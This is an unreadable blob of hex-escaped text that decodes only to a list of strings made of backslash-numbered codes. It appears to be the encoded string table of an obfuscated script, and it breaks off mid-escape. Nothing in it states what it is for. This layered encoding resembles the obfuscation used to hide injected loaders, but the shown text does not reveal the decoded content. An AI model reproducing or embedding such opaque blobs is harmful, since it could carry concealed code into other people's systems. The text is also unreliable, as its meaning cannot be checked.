\x31\x5C\x37\x34\x31\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x36\x34\x5C\x37\x35\x33\x5C\x37\x33\x35\x5C\x37\x39\x31\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x36\x38\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x34\x39\x5C\x37\x36\x31\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x35\x31\x5C\x37\x37\x31\x5C\x37\x33\x35\x5C\x38\x32\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x36\x37\x5C\x37\x39\x30\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x35\x38\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x38\x33\x30\x5C\x37\x33\x36\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x39\x31\x5C\x37\x33\x35\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x36\x38\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x36\x37\x5C\x37\x39\x30\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x34\x37\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x34\x37\x5C\x37\x33\x38\x5C\x37\x37\x39\x5C\x37\x34\x32\x5C\x37\x33\x35\x5C\x37\x33\x37\x5C\x37\x33\x35\x5C\x37\x39\x31\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x34\x37\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x35\x33\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x38\x30\x5C\x37\x35\x32\x5C\x37\x37\x32\x5C\x37\x33\x35\x5C\x37\x38\x38\x5C\x37\x35\x35\x5C\x37\x35\x32\x5C\x37\x37\x32\x5C\x37\x33\x35\x5C\x37\x38\x30\x5C\x37\x35\x32\x5C\x37\x37\x32\x5C\x37\x33\x35\x5C\x37\x37\x33\x5C\x37\x35\x35\x5C\x37\x35\x32\x5C\x37\x37\x32\x5C\x37\x33\x35\x5C\x38\x32\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x36\x37\x5C\x37\x39\x30\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x35\x38\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x38\x33\x30\x5C\x37\x33\x36\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x33\x35\x5C\x37\x39\x31\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x36\x38\x5C\x37\x36\x36\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x36\x37\x5C\x37\x39\x30\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x34\x37\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x34\x37\x5C\x37\x33\x38\x5C\x37\x37\x39\x5C\x37\x34\x32\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x34\x37\x5C\x37\x34\x30\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x34\x37\x5C\x37\x33\x38\x5C\x37\x37\x39\x5C\x37\x34\x32\x5C\x37\x34\x39\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x37\x32\x5C\x37\x33\x33\x5C\x37\x33\x35\x5C\x37\x39\x31\x5C\x37\x33\x35\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x36\x38\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x39\x30\x5C\x37\x33\x35\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x35\x38\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x38\x33\x30\x5C\x37\x33\x36\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x33\x35\x5C\x37\x39\x31\x5C\x37\x33\x35\x5C\x37\x33\x35\x5C\x37\x34\x39\x5C\x37\x37\x39\x5C\x37\x33\x34\x5C\x37\x36\x31\x5C\x37\x37\x31\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x34\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x36\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x35\x37\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x36\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x35\x37\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x34\x32\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x35\x38\x5C\x37\x33\x34\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x38\x38\x5C\x37\x37\x38\x5C\x37\x35\x32\x5C\x37\x37\x32\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x33\x39\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x33\x34\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x35\x33\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x34\x39\x5C\x37\x36\x31\x5C\x37\x33\x38\x5C\x37\x33\x33\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x35\x37\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x34\x39\x5C\x37\x35\x39\x5C\x37\x35\x35\x5C\x37\x35\x32\x5C\x37\x37\x32\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x34\x38\x5C\x37\x37\x38\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x39\x30\x5C\x37\x33\x35\x22\x2C\x22\x5C\x37\x34\x38\x5C\x38\x30\x35\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x38\x34\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x33\x34\x22\x2C\x22\x5C\x37\x39\x31\x5C\x37\x33\x35\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x35\x39\x5C\x37\x33\x35\x5C\x38\x32\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x39\x30\x22\x2C\x22\x5C\x37\x33\x35\x5C\x37\x39\x31\x5C\x37\x34\x39\x5C\x37\x37\x39\x5C\x37\x33\x34\x5C\x37\x36\x31\x5C\x37\x37\x31\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x34\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x34\x31\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x33\x35\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x34\x5C\x37\x36\x37\x5C\x37\x34\x39\x5C\x37\x33\x38\x5C\x37\x34\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x34\x31\x5C\x37\x33\x35\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x33\x35\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x34\x5C\x37\x36\x37\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x34\x31\x5C\x37\x33\x35\x22\x2C\x22\x5C\x37\x33\x39\x5C\x37\x33\x35\x5C\x37\x33\x34\x5C\x37\x33\x37\x5C\x37\x33\x39\x5C\x37\x33\x34\x5C\x37\x36\x37\x5C\x37\x39\x30\x22\x2C\x22\x5C\x37\x34\x38\x5C\x38\x30\x30\x5C\x38\x34\x37\x22\x2C\x22\x5C\x37\x39\x31\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x36\x36\x22\x2C\x22\x5C\x37\x39\x30\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x38\x31\x36\x5C\x38\x35\x38\x5C\x37\x35\x39\x22\x2C\x22\x5C\x37\x36\x36\x5C\x37\x35\x38\x5C\x37\x33\x38\x5C\x37\x36\x34\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x38\x30\x30\x5C\x38\x34\x37\x22\x2C\x22\x5C\x37\x38\x33\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x38\x31\x36\x5C\x38\x35\x38\x5C\x37\x37\x33\x22\x2C\x22\x5C\x37\x33\x35\x5C\x37\x39\x31\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x33\x37\x5C\x37\x35\x31\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x36\x36\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x34\x32\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x33\x35\x5C\x37\x39\x31\x5C\x37\x33\x35\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x33\x39\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x33\x34\x5C\x37\x33\x35\x5C\x38\x32\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x36\x32\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x37\x32\x5C\x37\x36\x36\x5C\x37\x37\x33\x5C\x37\x36\x37\x5C\x37\x35\x38\x5C\x37\x33\x34\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x36\x36\x5C\x37\x33\x37\x5C\x37\x36\x30\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x33\x35\x5C\x38\x32\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x36\x37\x5C\x37\x39\x30\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x36\x30\x5C\x37\x36\x31\x5C\x37\x34\x39\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x35\x37\x5C\x37\x34\x31\x5C\x37\x33\x35\x5C\x37\x39\x31\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x33\x39\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x34\x30\x5C\x37\x33\x34\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x36\x34\x5C\x37\x33\x34\x5C\x37\x33\x35\x5C\x38\x32\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x36\x37\x5C\x37\x39\x30\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x38\x5C\x37\x36\x30\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x37\x34\x30\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x33\x35\x5C\x37\x39\x31\x5C\x37\x34\x37\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x35\x32\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x36\x38\x5C\x37\x36\x36\x5C\x37\x36\x32\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x37\x32\x5C\x37\x33\x35\x5C\x38\x32\x32\x5C\x37\x33\x36\x5C\x37\x35\x37\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x33\x33\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x33\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x36\x32\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x37\x32\x5C\x37\x34\x39\x5C\x37\x36\x32\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x37\x39\x5C\x37\x36\x36\x5C\x37\x35\x31\x5C\x37\x33\x38\x5C\x37\x34\x31\x5C\x37\x36\x30\x5C\x37\x35\x37\x5C\x37\x34\x32\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x36\x32\x5C\x37\x34\x31\x5C\x37\x33\x38\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x36\x36\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x36\x32\x5C\x37\x33\x33\x5C\x37\x36\x37\x5C\x37\x39\x30\x5C\x37\x33\x35\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x36\x30\x5C\x37\x36\x31\x5C\x37\x34\x39\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x35\x37\x5C\x37\x34\x31\x5C\x37\x33\x35\x5C\x37\x39\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x36\x32\x5C\x37\x33\x33\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x38\x30\x5C\x37\x35\x35\x5C\x38\x31\x34\x5C\x37\x36\x37\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x35\x33\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x34\x39\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x36\x32\x5C\x37\x33\x33\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x36\x37\x5C\x37\x35\x37\x5C\x37\x33\x37\x5C\x37\x34\x30\x5C\x37\x35\x33\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x34\x39\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x35\x35\x5C\x37\x36\x37\x5C\x37\x34\x39\x5C\x37\x37\x39\x5C\x37\x33\x34\x5C\x37\x36\x31\x5C\x37\x37\x31\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x34\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x36\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x35\x37\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x38\x39\x34\x5C\x38\x31\x33\x5C\x37\x34\x39\x5C\x37\x38\x30\x5C\x37\x35\x35\x5C\x38\x31\x34\x5C\x38\x30\x37\x5C\x37\x36\x37\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x36\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x35\x37\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x38\x39\x34\x5C\x38\x31\x33\x5C\x37\x34\x39\x5C\x37\x38\x30\x5C\x37\x35\x35\x5C\x38\x31\x34\x5C\x38\x30\x37\x5C\x37\x36\x37\x5C\x37\x39\x30\x22\x2C\x22\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x36\x32\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x36\x30\x5C\x37\x36\x31\x5C\x37\x34\x39\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x35\x37\x5C\x37\x34\x31\x5C\x37\x33\x35\x5C\x37\x39\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x36\x32\x5C\x37\x33\x33\x5C\x37\x36\x36\x5C\x37\x33\x35\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x37\x32\x5C\x37\x39\x30\x22\x2C\x22\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x38\x5C\x37\x33\x33\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x36\x30\x5C\x37\x36\x31\x5C\x37\x34\x39\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x35\x37\x5C\x37\x34\x31\x5C\x37\x33\x35\x5C\x37\x39\x31\x5C\x37\x34\x30\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x36\x36\x5C\x37\x33\x35\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x37\x32\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x36\x32\x5C\x37\x33\x33\x5C\x37\x36\x36\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x33\x37\x5C\x37\x34\x31\x5C\x37\x36\x37\x5C\x37\x39\x30\x22\x2C\x22\x5C\x37\x39\x31\x5C\x37\x33\x35\x5C\x37\x35\x32\x5C\x37\x33\x38\x5C\x37\x33\x39\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x33\x36\x5C\x37\x33\x38\x5C\x37\x34\x32\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x36\x32\x5C\x37\x33\x36\x5C\x37\x37\x32\x5C\x37\x33\x34\x5C\x37\x34\x37\x5C\x37\x36\x37\x5C\x38\x31\x31\x5C\x37\x34\x39\x5C\x37\x33\x36\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x33\x34\x5C\x37\x37\x32\x5C\x37\x36\x36\x5C\x37\x35\x39\x5C\x37\x35\x39\x5C\x37\x35\x39\x5C\x37\x35\x39\x5C\x37\x35\x39\x5C\x37\x35\x39\x5C\x37\x35\x39\x5C\x37\x35\x39\x5C\x37\x35\x39\x5C\x37\x35\x39\x5C\x37\x36\x37\x5C\x37\x33\x33\x5C\x37\x33\x38\x5C\x37\x35\x32\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x38\x30\x5C\x37\x35\x35\x5C\x38\x31\x34\x5C\x37\x36\x37\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x36\x32\x5C\x37\x33\x33\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x38\x30\x5C\x37\x35\x35\x5C\x38\x31\x34\x5C\x37\x36\x37\x5C\x37\x35\x38\x5C\x37\x33\x34\x5C\x37\x33\x36\x5C\x37\x35\x33\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x36\x36\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x37\x32\x5C\x37\x36\x37\x5C\x37\x37\x39\x5C\x37\x33\x36\x5C\x37\x34\x37\x5C\x37\x33\x33\x5C\x37\x35\x38\x5C\x37\x36\x36\x22\x2C\x22\x5C\x37\x35\x32\x5C\x37\x37\x32\x5C\x37\x36\x37\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x36\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x35\x37\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x38\x31\x33\x5C\x37\x34\x39\x5C\x37\x38\x30\x5C\x37\x35\x35\x5C\x38\x31\x34\x5C\x37\x38\x33\x5C\x37\x33\x35\x5C\x37\x34\x39\x5C\x37\x38\x30\x5C\x37\x35\x35\x5C\x38\x31\x34\x5C\x38\x30\x37\x5C\x37\x36\x37\x5C\x37\x34\x39\x5C\x37\x37\x39\x5C\x37\x33\x34\x5C\x37\x36\x31\x5C\x37\x37\x31\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x34\x39\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x36\x32\x5C\x37\x33\x38\x5C\x37\x34\x30\x5C\x37\x35\x37\x5C\x37\x36\x36\x5C\x37\x33\x35\x5C\x37\x33\x33\x5C\x37\x34\x30\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x33\x39\x5C\x37\x34\x31\x5C\x37\x33\x37\x5C\x37\x33\x33\x5C\x37\x33\x34\x5C\x38\x31\x33\x5C\x37\x34\x39\x5C\x37\x38\x30\x5C\x37\x35\x35\x5C\x38\x31\x34\x5C\x37\x38\x33\x5C\x37\x33\x35\x5C\x37\x34\x39\x5C\x37\x38\x30\x5C\x37\x35\x35\x5C\x38\x31\x34\x5C\x38\x30\x37\x5C\x37\x36\x37\x5C\x37\x33\x35\x5C\x37\x39\x30\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x38\x31\x36\x5C\x38\x33\x32\x22\x2C\x22\x5C\x37\x39\x31\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x33\x36\x5C\x37\x36\x31\x5C\x37\x33\x36\x5C\x37\x34\x31\x5C\x37\x33\x36\x5C\x37\x33\x33\x5C\x37\x36\x38\x5C\x37\x36\x36\x5C\x37\x36\x34\x5C\x37\x33\x36\x5C\x37\x33\x39\x5C\x37\x33\x36\x5C\x37\x36\x31\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x39\x30\x22\x2C\x22\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x33\x39\x5C\x37\x36\x30\x5C\x37\x36\x31\x5C\x37\x34\x39\x5C\x37\x35\x38\x5C\x37\x33\x33\x5C\x37\x35\x37\x5C\x37\x34\x31\x5C\x37\x33\x35\x5C\x37\x34\x38\x5C\x37\x34\x31\x5C\x37\x35\x33\x5C\x37\x34\x39\x5C\x37\x35\x38\x5C\x37\x33\x37\x5C\x37\x34\x32\x5C\x37\x34\x37\x5C\x37\x34\x31\x5C\x37\x33\x34\x5C\x37\x33\